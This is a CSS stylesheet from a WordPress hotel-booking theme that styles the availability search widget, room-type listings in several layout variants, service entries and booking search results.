.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
  width: auto;
  margin: 2.5rem -2.5rem -1.875rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 16.667%;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper .button {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
  border-radius: 0;
  font-size: 18px;
  font-size: 1.125rem;
  color: #fff;
  background: #3f9cc1;
  font-weight: 700;
  padding-right: 1em;
  padding-left: 1em;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper .button:hover {
  background: #c1b086;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -9px;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p {
  padding: 0 9px;
  width: 100%;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p {
    max-width: 33.333%;
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-out-date, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-in-date,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-out-date,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-in-date {
    max-width: 50%;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-out-date input, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-in-date input,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-out-date input,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-in-date input {
    height: 52px;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-children,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-children {
  max-width: 50%;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-children,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-children {
    max-width: 16.666%;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults:last-of-type,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults:last-of-type {
  max-width: 100%;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults:last-of-type,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults:last-of-type {
    max-width: 16.666%;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p {
    margin-top: 1.25rem;
  }
}

.page-widgets .widget_mphb_search_availability_widget .mphb-required-fields-tip {
  display: none;
}

.page-widgets .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields,
.page-widgets .widget_mphb_search_availability_widget .mphb-search-widget-default-fields {
  margin-bottom: 2.5rem;
}

.page-widgets .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
  margin-top: 2.5rem;
}

.page-widgets .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper .button {
  width: 100%;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type + .mphb_room_type {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-title {
  font-family: "Noto Serif", serif;
  color: #222222;
  font-size: 16px;
  font-size: 1rem;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-title a {
  color: inherit;
  font-weight: normal;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-title a:hover {
  color: #c1b086;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-featured-image {
  margin: 0 0 1.25rem;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-price {
  font-size: 20px;
  font-size: 1.25rem;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-price > span:first-child {
  display: none;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-price .mphb-price {
  font-weight: normal;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-book-button {
  margin-bottom: 0;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-book-button .button {
  background: #c1b086;
  color: #fff;
  border-color: #c1b086;
  width: 100%;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-book-button .button:hover {
  color: #c1b086;
  background: transparent;
  border-color: #c1b086;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.mphb_sc_services-wrapper .services-inner-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -25px;
}

.mphb_sc_services-wrapper .type-mphb_room_service {
  width: 100%;
  padding: 0 25px;
}

@media (min-width: 992px) {
  .mphb_sc_services-wrapper .type-mphb_room_service {
    width: 50%;
  }
}

.mphb_sc_services-wrapper .type-mphb_room_service:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .mphb_sc_services-wrapper .type-mphb_room_service:first-child + .type-mphb_room_service {
    margin-top: 0;
  }
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-loop-service-thumbnail {
  margin: 0 0 2rem;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-loop-service-thumbnail img {
  display: block;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-service-title {
  margin: 0 0 1rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-service-title a {
  color: #222222;
  text-decoration: none;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-service-title a:hover {
  color: #c1b086;
}

body.archive .site-main > .type-mphb_room_service .mphb-price-title,
body.archive .site-main > .type-mphb_room_service .mphb-price-wrapper {
  display: none;
}

body.single.single-mphb_room_service .type-mphb_room_service .post-thumbnail {
  display: block;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.mphb_sc_search_results-wrapper .mphb-room-type:not(:first-of-type) {
  margin-top: 1.875rem;
}

.mphb_sc_search_results-wrapper h3,
.mphb_sc_rooms-wrapper h3,
.mphb_sc_room-wrapper h3 {
  display: none;
}

.mphb_sc_search_results-wrapper .mphb-room-type-title,
.mphb_sc_rooms-wrapper .mphb-room-type-title,
.mphb_sc_room-wrapper .mphb-room-type-title {
  text-align: left;
  color: #222222;
  text-decoration: none;
}

.mphb_sc_search_results-wrapper .mphb-room-type-title:hover,
.mphb_sc_rooms-wrapper .mphb-room-type-title:hover,
.mphb_sc_room-wrapper .mphb-room-type-title:hover {
  color: #c1b086;
}

@media (min-width: 992px) {
  .mphb_sc_search_results-wrapper .mphb-room-type-title,
  .mphb_sc_rooms-wrapper .mphb-room-type-title,
  .mphb_sc_room-wrapper .mphb-room-type-title {
    margin-top: 0;
  }
}

.mphb_sc_search_results-wrapper .mphb-view-details-button-wrapper, .mphb_sc_search_results-wrapper .mphb-to-book-btn-wrapper,
.mphb_sc_rooms-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper .mphb-to-book-btn-wrapper,
.mphb_sc_room-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_room-wrapper .mphb-to-book-btn-wrapper {
  display: inline-block;
  margin-right: 1.25rem;
  margin-top: 1.25rem;
  vertical-align: top;
  margin-bottom: 0;
}

.mphb_sc_rooms-wrapper .entry-title {
  position: relative;
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.mphb_sc_rooms-wrapper .entry-title:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 70px;
  height: 4px;
  background: #c1b086;
}

.mphb_sc_rooms-wrapper .mphb-book-button,
.mphb_sc_rooms-wrapper .mphb-view-details-button {
  width: 100%;
}

.mphb_sc_rooms-wrapper .mphb-view-details-button {
  background: transparent;
  color: #5f6060;
  border-color: #dadada;
}

.mphb_sc_rooms-wrapper .mphb-view-details-button:hover {
  color: #fff;
  background: #252e59;
  border-color: #252e59;
}

.mphb_sc_rooms-wrapper .mphb-pagination {
  width: 100%;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type {
  background: #fff;
  padding: 1.5625rem;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type + .type-mphb_room_type {
  margin-top: 2.5rem;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
  width: 100%;
  padding: .9375rem;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
    width: 30%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper:only-child {
    width: auto;
    margin: 0 auto;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
  width: 100%;
  padding: .9375rem;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper:first-child {
  width: 100%;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
    width: 70%;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-booking-details {
    width: 35%;
    padding-left: 1.875rem;
    margin-left: 1.875rem;
    border-left: 1px solid #ededed;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-booking-details:first-child {
    width: 100%;
    padding-left: 1.875rem;
    margin-left: 1.875rem;
    border-left: 1px solid #ededed;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-details {
    width: 62%;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-details:last-child {
    width: 100%;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .mphb-loop-room-type-attributes {
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper,
  .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-view-details-button-wrapper {
    float: none;
    display: block;
    margin-right: 0;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .entry-title {
  padding-top: 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .entry-title:before {
  display: none;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type + .type-mphb_room_type, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type + .type-mphb_room_type {
  margin-top: 5.625rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type > *, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type > * {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .entry-title, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .entry-title {
  padding-top: 1.875rem;
  margin-bottom: .875rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .entry-title:before, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .entry-title:before {
  display: block;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .mphb-loop-room-type-attributes, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-type-attributes {
  margin-top: 1.875rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
  padding: 0;
  margin-bottom: 2.5rem;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
    margin-bottom: 0;
    padding-right: 2rem;
  }
}

@media (min-width: 1470px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
    padding-right: 4rem;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper p, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper p {
  margin: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper .mphb-room-type-images, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper .mphb-room-type-images {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper {
  display: block;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .room-details, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .room-details {
  width: 100%;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details {
  width: 100%;
  padding: 0;
  margin: 0;
  border: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details .mphb-regular-price strong, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details .mphb-regular-price strong {
  display: none;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .mphb-to-book-btn-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .mphb-to-book-btn-wrapper {
  display: inline-block;
  margin-right: 1.25rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
  padding: 0;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    padding-left: 2rem;
  }
}

@media (min-width: 1470px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    padding-left: 4rem;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .mphb-tax-information, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-tax-information {
  display: inline;
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper:first-child .room-description-inner-wrapper {
  padding-left: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-description-wrapper:first-child .room-description-inner-wrapper {
  padding-right: 0;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type {
    background: transparent;
    padding: 7.8125rem 0;
    margin: 0 auto;
    position: relative;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type + .type-mphb_room_type {
    margin-top: 0;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) {
    margin: 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-images-wrapper {
    right: 0;
    left: 50%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-description-wrapper .room-description-inner-wrapper {
    padding-right: calc(50% + 4rem);
    padding-left: 0;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    max-width: calc(1170px + 100px);
    margin: 0 auto;
    padding: 0 50px;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-description-inner-wrapper {
    padding-left: calc(50% + 4rem);
    display: block;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-details {
    width: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-booking-details {
    padding: 0;
    margin: 0;
    border: 0;
    width: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 50%;
    width: auto;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-thumbnail {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-thumbnail a {
    display: block;
    height: 100%;
    width: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-thumbnail a img {
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport {
    height: 100% !important;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li .gallery-icon {
    display: block;
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li .gallery-icon a {
    display: block;
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li .gallery-icon a img {
    height: 100%;
    width: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
  }
}

@media (min-width: 1470px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-description-inner-wrapper {
    padding-left: calc(50% + 8rem);
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-description-wrapper .room-description-inner-wrapper {
    padding-right: calc(50% + 8rem);
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .mphb-room-types-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
  padding: 0 15px;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  margin-bottom: 3.125rem;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type {
    margin-bottom: 1.875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33%;
    flex: 0 1 33.33%;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type {
    width: 33.33%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type > * {
  padding: 0;
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-images-wrapper {
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-images-wrapper + .room-description-wrapper {
  width: 100%;
  margin: 0;
  padding: 1.875rem 2.5rem;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-images-wrapper img {
  display: block;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper {
  background: #fff;
  z-index: 1;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-description-inner-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-details {
  width: 100%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-details > p {
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-booking-details {
  width: 100%;
  padding: 0;
  margin: auto 0 0;
  border: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .mphb-regular-price > strong {
  display: none;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-room-type-title {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: .5em;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-room-type-title:last-child {
  margin-bottom: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price .mphb-price-period {
  font-size: 55%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price .mphb-tax-information {
  display: inline;
  font-size: 75%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-to-book-btn-wrapper {
  display: inline-block;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-to-book-btn-wrapper {
  margin-right: 1.25rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb-rooms-quantity-wrapper {
  margin-top: 1.5rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb-rooms-quantity-wrapper .mphb-rooms-quantity {
  width: 100%;
  margin: 0 0 1.25rem 0;
  background-color: #fff;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 2.5rem;
  background: #fff;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-title-wrapper {
  margin-bottom: .75rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-title-wrapper + .room-content-wrapper {
  margin-top: 1.875rem;
}

